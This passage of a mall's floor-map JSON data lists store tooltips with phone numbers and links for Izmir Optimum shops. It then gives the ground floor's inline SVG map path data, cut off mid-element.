                "store_url": "https://izmiroptimum.com/en/brand/eczane-basak-uluslu"
            },
            {
                "id": "KE2_store_161",
                "title": "ENGLISH HOME",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ENGLISH HOME</div><a href=\\\"tel:02324340006\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 434 00 06</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/english-home\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/english-home"
            },
            {
                "id": "KE2_store_162C",
                "title": "ETS TUR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ETS TUR</div><a href=\\\"tel:02322200387\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 220 03 87</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ets-tur\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ets-tur"
            },
            {
                "id": "KE2_store_261",
                "title": "GALLERY CRYSTAL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GALLERY CRYSTAL</div><a href=\\\"tel:02325021580\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 502 15 80</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/gallery-crystal\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/gallery-crystal"
            },
            {
                "id": "KE2_store_09",
                "title": "JUMBO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JUMBO</div><a href=\\\"tel:08504329842\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 432 98 42</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/jumbo\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/jumbo"
            },
            {
                "id": "KE2_store_211",
                "title": "KARACA ZÜCCACİYE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KARACA ZÜCCACİYE</div><a href=\\\"tel:08504329362\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 432 93 62</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/karaca-zuccaciye\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/karaca-zuccaciye"
            },
            {
                "id": "KE2_store_21",
                "title": "KOÇTAŞ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KOÇTAŞ</div><a href=\\\"tel:02323550800\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 355 08 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/koctas\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/koctas"
            },
            {
                "id": "KE2_store_20",
                "title": "LCW",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LCW</div><a href=\\\"tel:02322738465\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 65</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/lcw-1-kat\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/lcw-1-kat"
            },
            {
                "id": "KE2_store_18",
                "title": "MADAME COCO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MADAME COCO</div><a href=\\\"tel:02322738483\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 83</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/madame-coco\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/madame-coco"
            },
            {
                "id": "KE2_store_07",
                "title": "MENDERES HOME",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MENDERES HOME</div><a href=\\\"tel:02322738362\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 62</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/menderes-home\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/menderes-home"
            },
            {
                "id": "KE2_store_16",
                "title": "MİGROS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MİGROS</div><a href=\\\"tel:08503102982\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 310 29 82</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/migros\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/migros"
            },
            {
                "id": "KE2_store_15",
                "title": "SAMSUNG",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SAMSUNG</div><a href=\\\"tel:05338900935\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 890 09 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/samsung\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/samsung"
            },
            {
                "id": "KE2_store_10",
                "title": "SCHAFER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SCHAFER</div><a href=\\\"tel:02325012898\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 501 28 98</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/schafer\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/schafer"
            },
            {
                "id": "KE2_store_atm01",
                "title": "TEB ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEB ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/teb-atm\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/teb-atm"
            },
            {
                "id": "KE2_store_11",
                "title": "TEFAL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEFAL</div><a href=\\\"tel:02322738470\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 70</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/tefal\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/tefal"
            },
            {
                "id": "KE2_store_162B",
                "title": "BUDDY STORE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BUDDY STORE</div><a href=\\\"tel:05010729697\\\" style=\\\"color: #fff; font-size: 16px;\\\">0501 072 96 97</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/buddy-store\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/buddy-store"
            },
            {
                "id": "KE2_store_02",
                "title": "TOURISTICA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TOURISTICA</div><a href=\\\"tel:02323263901\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 326 39 01</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/touristica\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/touristica"
            },
            {
                "id": "KE2_store_162A",
                "title": "CAN KARDEŞLER KURUYEMİŞ-2",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CAN KARDEŞLER KURUYEMİŞ-2</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/can-kardesler-kuru-yemi-s-2\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/can-kardesler-kuru-yemi-s-2"
            },
            {
                "id": "KE2_store_atm03",
                "title": "YAPI KREDİ ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YAPI KREDİ ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/yapi-kredi-atm\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/yapi-kredi-atm"
            },
            {
                "id": "KE2_store_22",
                "title": "YATAŞ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YATAŞ</div><a href=\\\"tel:02322738473\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 73</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/yatas\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/yatas"
            }
        ]
    },
    {
        "id": "ground_floor",
        "no": 0,
        "title": "Zemin Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 29.5.1, SVG Export Plug-In . SVG Version: 9.03 Build 0)  --><svg version=\"1.0\" id=\"katman_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 5500 2225\" style=\"enable-background:new 0 0 5500 2225;\" xml:space=\"preserve\"><style type=\"text/css\">.st0{fill:#DDDDDD;stroke:#000000;stroke-miterlimit:10;}.st1{fill:#4F4E4D;}.st2{fill:#FF9D66;}.st3{fill:#B4D24B;}.st4{fill:#DDDDDD;}.st5{fill:#494949;}.st6{fill:#494949;stroke:#161616;stroke-width:2;stroke-miterlimit:10;}.st7{fill:#898889;}.st8{fill:#9E6146;}</style><g id=\"floorbackup\"><path class=\"st0\" d=\"M2029.1,1828.3l16,49.4c107.5-15,167.7-102,167.7-102c280.2-51,514.1,96.7,514.1,96.7l43.1-68.7h252.6v-233h468.3v468.9h1929.7V977.8h-304.5V134.4h-88.5c-99.3,144-279.2,138.3-279.2,138.3c-24.2-4-26.8,16.6-26.8,16.6l-76.5,189c-81-33-216.5-42.1-216.5-42.1l4.5-297c-288-15-420,90.1-420,90.1c-509,420-845.5,149.4-901.5,121.9s-104.5,15.5-104.5,15.5l-83,87.5l-121.5-59h-39.5c22.5-155-17.5-218.8-17.5-218.8l-2422.3-6V1154H209.2v306.9h117.5v430.7c77.1,22,153.9-42,158.9-42c0,0,219.2-223.9,547.7-0.4c0,0,193.5,100.5,370.5,117c0,0,272.8,38.5,508.8-80.5L2029.1,1828.3L2029.1,1828.3L2029.1,1828.3z M1605.6,1512.8c0,0-139.5,4.9-322-40.1v-75.5h322V1512.8z M2050.3,1449.7c-126,44.7-302.7,58.7-302.7,58.7v-111.2h302.7V1449.7z\"/><path id=\"stores\" class=\"st1\" d=\"M352,763.3h337.5v522H352V763.3L352,763.3L352,763.3z M1296.8,799.3l102-45v-318h-102V799.3z M1422.8,743.8l109.5-31.5l60-16.5V436.4h-169.5V743.8z M1638.8,689.8l54.4-10.5l58.1-7.5V325.4h-112.5V689.8z M1776.8,674.8c0,0,82.5-10.5,123-6s82.5,6,82.5,6V507.6h133.5V272.9h-339V674.8L1776.8,674.8L1776.8,674.8z M2005.4,680c0,0,41.3,7,62,12.3c20.7,5.3,48.4,14,48.4,14V522.8h-110.4L2005.4,680L2005.4,680L2005.4,680z M2141.1,714.5l59.7,12l40.7,4.6V359.8h-100.4V714.5L2141.1,714.5z M2262.8,567.8h51V731h-51V567.8z M2262.8,545.5V359.8h206l1.3,343.3c0,0-47,13.3-72.5,18s-62,8.8-62,8.8V544.8L2262.8,545.5L2262.8,545.5L2262.8,545.5z M2492.4,696.5l106.6-47l49.4-31.7l38.6-38l34.7-47.3l16.7-36.7l16.6-42l-49.3-52.7H2587v-98.6l-94.6,33.3V696.5z M2608.4,379.8h108.7l45.3,49.3c0,0,12-122,3.3-159.3s-14-53.3-14-53.3l-143.3,77.3V379.8L2608.4,379.8z M2659.1,1277.4l-17,14.6l-33.6,15.4l-21.7,14l64.7,71h121.6L2659.1,1277.4z M2572.4,1328.8l-23.7,14.3l-16.3,14.7l33,34.7h64L2572.4,1328.8z M1861.8,1557.2c0,0-58,8-68,9s-25.5,0-25.5,0v343l59-17.5l34.5-14V1557.2z M1746.8,1568.8c0,0-63.5,4-73,4h-27v359.5c0,0,47.5-6,64.5-9s35.5-7.5,35.5-7.5V1568.8z M1236.8,1518.2l-173-61.5v398.9l169,70L1236.8,1518.2z M1042.4,1449.1H941v339.4l101.4,57.3V1449.1L1042.4,1449.1L1042.4,1449.1z M921,1449.1h-94v300.7l94,32.7V1449.1z M806,1748.8l-86.3-2.7c0,0-77.3,7.3-136.3,39.3s-101,69-101,69l-15.3-10.7l-32,19.3l-38,8.7H352v-516h337.5v93.3h116.6L806,1748.8L806,1748.8L806,1748.8z M857,1121.8c41,0,74.3,33.3,74.3,74.3s-33.3,74.3-74.3,74.3s-74.3-33.3-74.3-74.3S816,1121.8,857,1121.8z M1151.2,1242.2h116v107.5h-116V1242.2z M1151.2,1118.2h116v102h-116V1118.2z M1151.2,1097.8h116v-121l-116,84.5V1097.8z M1515.3,865.2l53.4-16.5l64.5-13.5v198.5h-51.5v64h-163.1V910.8l57.9-32.4L1515.3,865.2z M1286.8,1118.2h114.5v231.5h-114.5V1118.2z M1422.8,1118.2h157.4v94.5h-78.7v137h-78.7L1422.8,1118.2L1422.8,1118.2L1422.8,1118.2z M1524.8,1234.1h55.5v115.8h-55.5V1234.1z M2141.2,1113.2v100.5h161.5l-22-32.5l-16-34.5l-10.5-33.5H2141.2z M2221.9,1234.1v115.7h36.8l58.5-115.7H2221.9z M2141.2,1234.1v115.7h63.5v-115.7H2141.2z M2248.8,1089.8l-2.5-44l2.5-40.5h-107.5v84.5H2248.8z M2256.8,982.2l23-64l-47.9-18.7l-90.7-31.5v114.2H2256.8L2256.8,982.2L2256.8,982.2z M1651.8,1033.2V831.8l53.5-9.5l41-2.5v213.5L1651.8,1033.2L1651.8,1033.2z M711.5,750.5L352,748.8V272.9h929.1v535.6c0,0-41.3,24-102.7,64C1117,912.5,1003,1003,1003,1003H710.5L711.5,750.5z M1451.1,1561.8c28.3,6,182.2,8,182.2,8v362.5c0,0-123.5-2.5-154.9-7.5s-89.4-9.5-89.4-9.5v-365C1389,1550.3,1425.2,1556.2,1451.1,1561.8L1451.1,1561.8L1451.1,1561.8z M1312.6,1537.2c31.7,7.6,64.7,10,64.7,10l-3.2,247.2c0,0-4.8,8.3-36.2,3.3c-31.4-5-90-15.4-90-15.4v-260.2C1247.9,1522.1,1284.4,1530.6,1312.6,1537.2L1312.6,1537.2L1312.6,1537.2z M2162.8,1480.8c0,0,66,69,86,137s-19.5,147-19.5,147l-105.5,32V1491L2162.8,1480.8z M1990.8,1097.8v254.4h-222.5v-534l92.9-4v283.6H1990.8z M2005.4,831.2l118.3,32.5v488.4h-117L2005.4,831.2L2005.4,831.2L2005.4,831.2z M1993.8,1086.2h-117v-272l117,17V1086.2z M2805.8,1687.4v114.7l-98.3-32.3v-82.3L2805.8,1687.4L2805.8,1687.4z M2817.1,1679.1h-232l-174-121.3c0,0,14.7-58,28.7-87.3s84.7-102.7,84.7-102.7l32.7,32.7h259.3v80.3h175.8v321.3h-175.8L2817.1,1679.1L2817.1,1679.1L2817.1,1679.1z M2735.8,1217.1l37.3,92.7h38v38.3h-44.3l-83.7-83.7L2735.8,1217.1z M2768.4,1203.8c7.3-4,42.7-4,42.7-4v99.3h-32l-32-85.3C2747.1,1213.8,2761.1,1207.8,2768.4,1203.8z M2822.4,1199.8H2931v148.3h-108.6V1199.8z M3009.1,1199.8v148.3h-69.3v-148.3H3009.1z M3160.4,1199.8v148.3h-94.7v-148.3H3160.4z M3267.8,1199.8v338h-96.7v-338H3267.8z M3375.8,1199.8v338h-96.7v-338H3375.8z M3489.8,1199.8v338h-96.7v-338H3489.8z M3609.8,1199.8v338h-109.7v-338H3609.8z M3733.8,1199.8v338h-109.7v-338H3733.8z M4072.8,1199.8c0,0,18,17,44,81c26,64,124,132,124,132v229h118v290h401v90h-983v-822H4072.8L4072.8,1199.8z M4295.8,1441.8c24,13,63,15,63,15v168h-103v-206C4255.8,1418.8,4271.8,1428.8,4295.8,1441.8z M4369.8,1458.8c0,0,185,21,274-78s116-165,116-165l15-23h165v89h352v740h-516v-102h-406V1458.8z M5111.8,821.5c-71.2,3-142.4,6-213.6,9.1c-44.4,24.1-88.7,48.1-133.1,72.2c-23.8-1.7-47.7-3.3-71.5-5c-20.6-21.4-41.2-42.7-61.8-64.1l128-177h352V821.5z M5111.8,643.8h-356l-137,186l-70-52l163-400h400V643.8z M4426.8,705.8c0,0-57,3-76,7s-39,12-39,12v-194l-44-130c0,0,78-14,125-14s34,0,34,0V705.8z M4253.8,404.8l45,126v194c0,0-74,31-97,50s-62,47-62,47v-260l-51-95l94-42L4253.8,404.8z M4077.8,474.8l48,81v274c0,0-51,72-63,94s-19,45-19,45h-77v-308l-48-80L4077.8,474.8L4077.8,474.8L4077.8,474.8z M3904.8,587.8l52,75v306h-106v-89h-74v-223L3904.8,587.8z M3776.8,890.8h64v136h-64V890.8L3776.8,890.8L3776.8,890.8z M5310.8,1283.1H5417v170.7h-106.2V1283.1z M5310.8,1472.6H5417v170.7h-106.2V1472.6z M3733.8,1026.8h-113.3v-256h113.3V1026.8z M3495.8,1026.8h-102.7v-256h102.7V1026.8z M3381.8,1026.8h-143v-320h143V1026.8z M3238.8,691.8v-88h495v153h-337v-64L3238.8,691.8z M3223.8,1026.8h-52.7V959h52.7V1026.8z M3045.8,1026.8h-106v-136h106V1026.8z M2925.8,1026.8c0,0-30-8-40.5-14s-40.5-20-40.5-20l22-101.6h59V1026.8z M2857.1,890.8l-21.7,96.3l-53-46.7l35.7-49.3L2857.1,890.8z M2743.8,880.2c0,0-14.5-25-19.5-92s49.5-137,49.5-137h272v228.5h-233.3l-37,54L2743.8,880.2z M3142.8,564c0,0-90-1.5-97,0v74.8h-264c0,0,76.5-94.5,143-118s121-31.5,121-31.5C3124.1,492.7,3142.8,564,3142.8,564z M4397,1023.5c0,24.1-19.6,43.7-43.7,43.7s-43.7-19.6-43.7-43.7s19.6-43.7,43.7-43.7S4397,999.3,4397,1023.5L4397,1023.5L4397,1023.5z M4397,1144.5c0,24.1-19.6,43.7-43.7,43.7s-43.7-19.6-43.7-43.7s19.6-43.7,43.7-43.7S4397,1120.3,4397,1144.5z M1322.4,881.2c0,10.8-8.7,19.5-19.5,19.5s-19.5-8.7-19.5-19.5s8.7-19.5,19.5-19.5S1322.4,870.5,1322.4,881.2z M1885.4,750.5c0,10.8-8.7,19.5-19.5,19.5s-19.5-8.7-19.5-19.5s8.7-19.5,19.5-19.5S1885.4,739.8,1885.4,750.5z M2080.1,779.8c0,10.8-8.7,19.5-19.5,19.5s-19.5-8.7-19.5-19.5s8.7-19.5,19.5-19.5S2080.1,769,2080.1,779.8z M2230.1,819.8c0,10.8-8.7,19.5-19.5,19.5s-19.5-8.7-19.5-19.5s8.7-19.5,19.5-19.5S2230.1,809,2230.1,819.8z\"/><path id=\"KE1_store_76\" class=\"st1\" d=\"M2460.2,946c0,0,84-37,126.1-15.2c77.5,40.1,42,169.9,42,169.9s-23.1,93.8-89.2,126.2c-66,32.4-99.8-65.9-105.3-94.3s-74.5-85.1-74.5-85.1s-14-19.8-17.1-52.8c-3.1-33,40.1-47.7,40.1-47.7l54.3,1.1L2460.2,946L2460.2,946L2460.2,946z\"/><path id=\"KE1_store_25\" class=\"st1\" d=\"M2407.8,1569.5l-7.7,53.7v55l6.3,40.7c0,0,64.7-0.3,102.3,5.7c37.7,6,189.5,42.9,189.5,42.9v-80.3h-113.3L2407.8,1569.5L2407.8,1569.5L2407.8,1569.5z\"/><path id=\"KE1_store_204\" class=\"st1\" d=\"M2114.5,1499.5v301l-237,70.1V1557h37l101.5-25.4L2114.5,1499.5z\"/><path id=\"KE1_store_64A\" class=\"st1\" d=\"M1400.4,913.6v186.1h-107.7V968.5L1400.4,913.6L1400.4,913.6L1400.4,913.6z\"/><path class=\"st1\" d=\"M3378.6,1137.2h-101v-46.1h101V1137.2z\"/><path class=\"st1\" d=\"M3544.8,1137.2h-101v-46.1h101V1137.2z\"/><path id=\"KE1_store_60\" class=\"st1\" d=\"M3210,1136.2h-101v-46.1h101V1136.2z\"/><path class=\"st1\" d=\"M3506.5,770.7h104v256h-104V770.7L3506.5,770.7L3506.5,770.7z\"/><path class=\"st1\" d=\"M5108.8,1030.9c-49.1,1-98.2,2.1-147.3,3.1c-29.1,0.7-58.3,1.3-87.4,1.9c-34.3,0.7-68.6,1.4-102.9,2.1c-8.9-7.9-14.1-15.7-17.1-21.3c-2.1-3.9-4.6-10.7-9.6-24.2c-5.4-14.6-5.3-15.5-7.3-19.8c-5-10.9-10.5-19.2-14.6-24.7c-7.1-12.7-14.2-25.4-21.4-38c10.8,4,37.3,12.2,69.7,4.8c23.3-5.4,39.7-16.5,48.4-23.5c97.1-19.7,194.2-39.3,291.4-59C5110.1,898.5,5109.4,964.7,5108.8,1030.9L5108.8,1030.9L5108.8,1030.9z\"/></g><g id=\"stores1\"><path id=\"KE1_store_45\" class=\"st2\" d=\"M347.2,758.6h337.5v522H347.2V758.6L347.2,758.6z\"/><path id=\"KE1_store_42\" class=\"st2\" d=\"M1292.1,794.6l102-45v-318h-102V794.6z\"/><path id=\"KE1_store_41\" class=\"st2\" d=\"M1418.1,739.1l109.5-31.5l60-16.5V431.6h-169.5V739.1z\"/><path id=\"KE1_store_40\" class=\"st2\" d=\"M1634.1,685.1l54.4-10.5l58.1-7.5V320.6h-112.5V685.1z\"/><path id=\"KE1_store_39\" class=\"st2\" d=\"M1772.1,670.1c0,0,82.5-10.5,123-6s82.5,6,82.5,6V502.9h133.5V268.1h-339L1772.1,670.1L1772.1,670.1L1772.1,670.1z\"/><path id=\"KE1_store_38\" class=\"st2\" d=\"M2000.7,675.3c0,0,41.3,7,62,12.3s48.4,14,48.4,14V518h-110.4L2000.7,675.3L2000.7,675.3L2000.7,675.3z\"/><path id=\"KE1_store_37\" class=\"st2\" d=\"M2136.3,709.7l59.7,12l40.7,4.6V355h-100.4V709.7L2136.3,709.7z\"/><path id=\"KE1_store_36\" class=\"st2\" d=\"M2258,563h51v163.3h-51V563z\"/><path id=\"KE1_store_35\" class=\"st2\" d=\"M2258,540.7V355h206l1.3,343.3c0,0-47,13.3-72.5,18s-62,8.8-62,8.8V540L2258,540.7z\"/><path id=\"KE1_store_34\" class=\"st2\" d=\"M2487.7,691.7l106.6-47l49.4-31.7l38.6-38l34.7-47.3l16.7-36.7l16.6-42l-49.3-52.7h-118.7v-98.6l-94.6,33.3V691.7L2487.7,691.7L2487.7,691.7z\"/><path id=\"KE1_store_33\" class=\"st2\" d=\"M2603.7,375h108.7l45.3,49.3c0,0,12-122,3.3-159.3s-14-53.3-14-53.3L2603.7,289V375z\"/><path id=\"KE1_store_28\" class=\"st2\" d=\"M2654.3,1272.7l-17,14.6l-33.6,15.4l-21.7,14l64.7,71h121.6L2654.3,1272.7z\"/><path id=\"KE1_store_27\" class=\"st2\" d=\"M2567.7,1324l-23.7,14.3l-16.3,14.7l33,34.7h64L2567.7,1324z\"/><path id=\"KE1_store_251\" class=\"st2\" d=\"M2403.3,1565l-7.7,53.7v55l6.3,40.7c0,0,64.7-0.3,102.3,5.7c37.7,6,189.5,42.9,189.5,42.9v-80.3h-113.3L2403.3,1565L2403.3,1565L2403.3,1565z\"/><path id=\"KE1_store_54\" class=\"st2\" d=\"M1857,1552.5c0,0-58,8-68,9s-25.5,0-25.5,0v343l59-17.5l34.5-14V1552.5z\"/><path id=\"KE1_store_53\" class=\"st2\" d=\"M1742,1564c0,0-63.5,4-73,4h-27v359.5c0,0,47.5-6,64.5-9s35.5-7.5,35.5-7.5V1564z\"/><path id=\"KE1_store_49\" class=\"st2\" d=\"M1232,1513.5l-173-61.5v398.9l169,70L1232,1513.5z\"/><path id=\"KE1_store_48\" class=\"st2\" d=\"M1037.7,1444.3H936.3v339.4l101.4,57.3V1444.3z\"/><path id=\"KE1_store_47\" class=\"st2\" d=\"M916.3,1444.3h-94V1745l94,32.7V1444.3L916.3,1444.3L916.3,1444.3z\"/><path id=\"KE1_store_46\" class=\"st2\" d=\"M801.3,1744l-86.3-2.7c0,0-77.3,7.3-136.3,39.3s-101,69-101,69l-15.3-10.7l-32,19.3l-38,8.7h-45.1v-516h337.5v93.3h116.6V1744H801.3L801.3,1744z\"/><path id=\"KE1_store_77A\" class=\"st2\" d=\"M852.3,1117c41,0,74.3,33.3,74.3,74.3s-33.3,74.3-74.3,74.3s-74.3-33.3-74.3-74.3S811.3,1117,852.3,1117z\"/><path id=\"KE1_store_68\" class=\"st2\" d=\"M1146.5,1237.5h116V1345h-116V1237.5z\"/><path id=\"KE1_store_67\" class=\"st2\" d=\"M1146.5,1113.5h116v102h-116V1113.5z\"/><path id=\"KE1_store_66\" class=\"st2\" d=\"M1146.5,1093h116V972l-116,84.5V1093z\"/><path id=\"KE1_store_64A1\" class=\"st2\" d=\"M1393.7,906.9V1093H1286V961.8L1393.7,906.9L1393.7,906.9L1393.7,906.9z\"/><path id=\"KE1_store_63\" class=\"st2\" d=\"M1513.5,859l50.5-15l64.5-13.5V1029H1577v64h-163.8V906.9l60.6-32.4L1513.5,859z\"/><path id=\"KE1_store_69\" class=\"st2\" d=\"M1282,1113.5h114.5V1345H1282V1113.5z\"/><path id=\"KE1_store_70\" class=\"st2\" d=\"M1418.1,1113.5h157.4v94.5h-78.7v137h-78.7L1418.1,1113.5L1418.1,1113.5L1418.1,1113.5z\"/><path id=\"KE1_store_71\" class=\"st2\" d=\"M1520,1229.3h55.5v115.8H1520V1229.3z\"/><path id=\"KE1_store_56\" class=\"st2\" d=\"M2136.5,1108.5V1209H2298l-22-32.5l-16-34.5l-10.5-33.5H2136.5z\"/><path id=\"KE1_store_75\" class=\"st2\" d=\"M2217.2,1229.3V1345h36.8l58.5-115.7H2217.2z\"/><path id=\"KE1_store_75A\" class=\"st2\" d=\"M2136.5,1229.3V1345h63.5v-115.7H2136.5z\"/><path id=\"KE1_store_57\" class=\"st2\" d=\"M2244,1085l-2.5-44l2.5-40.5h-107.5v84.5H2244z\"/><path id=\"KE1_store_58\" class=\"st2\" d=\"M2252,977.5l23-64l-47.9-18.7l-90.6-31.5l1.3,114.1H2252V977.5z\"/><path id=\"KE1_store_62\" class=\"st2\" d=\"M1647,1028.5V827l53.5-9.5l41-2.5v213.5H1647z\"/><path id=\"KE1_store_201\" class=\"st2\" d=\"M706.7,745.8L347.2,744V268.1h929.1v535.6c0,0-41.3,24-102.7,64c-61.4,40-175.3,130.6-175.3,130.6H705.7L706.7,745.8L706.7,745.8L706.7,745.8z\"/><path id=\"KE1_store_290\" class=\"st2\" d=\"M1446.3,1557c28.3,6,182.2,8,182.2,8v362.5c0,0-123.5-2.5-154.9-7.5s-89.4-9.5-89.4-9.5v-365C1384.2,1545.5,1420.5,1551.5,1446.3,1557L1446.3,1557L1446.3,1557z\"/><path id=\"KE1_store_202\" class=\"st2\" d=\"M1307.8,1532.5c31.7,7.6,64.7,10,64.7,10l-3.2,247.2c0,0-4.8,8.3-36.2,3.3c-31.4-5-90-15.4-90-15.4v-260.2C1243.1,1517.4,1279.7,1525.8,1307.8,1532.5L1307.8,1532.5L1307.8,1532.5z\"/><path id=\"KE1_store_205\" class=\"st2\" d=\"M2158,1476c0,0,66,69,86,137s-19.5,147-19.5,147l-105.5,32v-305.8L2158,1476z\"/><path id=\"KE1_store_206\" class=\"st2\" d=\"M1986,1093v254.4h-222.5V809.2l42.5,0.3h50.5V1093H1986z\"/><path id=\"KE1_store_207\" class=\"st2\" d=\"M2000.7,826.5L2119,859v488.4h-117L2000.7,826.5z\"/><path id=\"KE1_store_208\" class=\"st2\" d=\"M1989,1081.5h-117v-272l117,17V1081.5z\"/><path id=\"KE1_store_210\" class=\"st2\" d=\"M2801,1682.7v114.7l-98.3-32.3v-82.3L2801,1682.7L2801,1682.7z\"/><path id=\"KE1_store_211\" class=\"st2\" d=\"M2812.3,1674.3h-232l-174-121.3c0,0,14.7-58,28.7-87.3s84.7-102.7,84.7-102.7l32.7,32.7h259.3v80.3h175.8v321.3h-175.8L2812.3,1674.3z\"/><path id=\"KE1_store_212\" class=\"st2\" d=\"M2731,1212.3l37.3,92.7h38v38.3H2762l-83.7-83.7L2731,1212.3z\"/><path id=\"KE1_store_213\" class=\"st2\" d=\"M2763.7,1199c7.3-4,42.7-4,42.7-4v99.3h-32l-32-85.3C2742.4,1209,2756.3,1203,2763.7,1199z\"/><path id=\"KE1_store_214\" class=\"st2\" d=\"M2817.7,1195h108.6v148.3h-108.6V1195z\"/><path id=\"KE1_store_215\" class=\"st2\" d=\"M3004.3,1195v148.3H2935V1195H3004.3z\"/><path id=\"KE1_store_216\" class=\"st2\" d=\"M3155.7,1195v148.3H3061V1195H3155.7z\"/><path id=\"KE1_store_217\" class=\"st2\" d=\"M3263,1195v338h-96.7v-338H3263z\"/><path id=\"KE1_store_218\" class=\"st2\" d=\"M3371,1195v338h-96.7v-338H3371z\"/><path id=\"KE1_store_219\" class=\"st2\" d=\"M3485,1195v338h-96.7v-338H3485z\"/><path 